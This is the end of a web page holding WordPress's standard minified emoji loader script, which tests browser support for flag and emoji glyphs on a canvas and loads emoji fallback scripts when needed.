const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weiweics.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
